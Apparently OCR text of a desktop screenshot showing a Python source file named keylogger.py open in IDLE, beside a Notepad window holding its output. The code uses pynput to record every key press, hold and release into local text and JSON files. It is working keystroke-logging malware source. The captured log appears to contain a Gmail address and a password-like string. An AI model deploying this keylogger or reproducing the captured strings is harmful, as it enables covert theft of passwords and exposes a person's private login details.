 *keylogger.py - F:\keylogger.py (3.12.2)*
File Edit Format Run Options Window Help
import tkinter as tk
from tkinter import *
from pynput import keyboard
import json
keys_used = []
flag = False
keys = ""
def generate_text_log(key):
    with open('key_log.txt', "w+") as keys:
        keys.write(key)
def generate_json_file(keys_used):
    with open('key_log.json', '+wb') as key_log:
        key_list_bytes = json.dumps(keys_used).encode()
        key_log.write(key_list_bytes)
def on_press(key):
    global flag, keys_used, keys
    if flag == False:
        keys_used.append(
            {'Pressed': f'{key}'}
        )
        flag = True
    if flag == True:
        keys_used.append(
            {'Held': f'{key}'}
        )
    generate_json_file(keys_used)
def on_release(key):
    global flag, keys_used, keys
    keys_used.append(
        {'Released': f'{key}'}
    )
    if flag == True:
        flag = False
    generate_json_file(keys_used)
    keys = keys + str(key)
    generate_text_log(str(keys))
*key_log - Notepad
File Edit Format View Help
'a''n''g''u''g''u''r''u''3''0''2''1''@'Key.shift'g''m''a''i''l'Key.
enter'd''r''x''2''1''2''3''0''8''3''0'Key.print_screenKey.cmd
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Ln: 37 Col: 0
Type here to search
30°C Partly cloudy
ENG
08:34 PM
04-04-2024